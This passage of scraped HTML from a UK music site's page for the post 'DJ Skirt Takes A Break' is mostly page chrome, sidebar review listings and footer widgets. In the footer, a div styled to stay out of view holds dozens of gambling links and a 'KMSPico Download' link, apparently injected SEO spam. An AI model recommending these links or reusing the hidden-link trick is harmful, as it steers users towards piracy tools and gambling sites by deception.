				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fdj-skirt-takes-a-break%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=DJ%20Skirt%20Takes%20A%20Break%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fdj-skirt-takes-a-break%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#1071747d797e50647875607c716977627f657e743e737f3e657b" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dj-skirt-takes-a-break/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17895' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="DJ Skirt Takes A Break" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="NEWS: DJ Hell returns with come back single &#8216;I Want U&#8217;" data-pid="16972" data-pidori="17895" data-prev="https://theplayground.co.uk/dj-skirt-takes-a-break/" data-next="https://theplayground.co.uk/news-dj-hell-returns-with-come-back-single-i-want-u/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51967 post type-post status-publish format-standard has-post-thumbnail hentry category-albums-reviews category-electronic category-magazine category-recommended category-reviews tag-experimental" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/skrillex-kora-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133.jpg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/reviews/albums-reviews/" class="cat">Albums</a><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/recommended/" class="cat">Recommended</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/skrillex-kora-ep/">Skrillex — Kora EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51967"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51963 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-grammys" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" 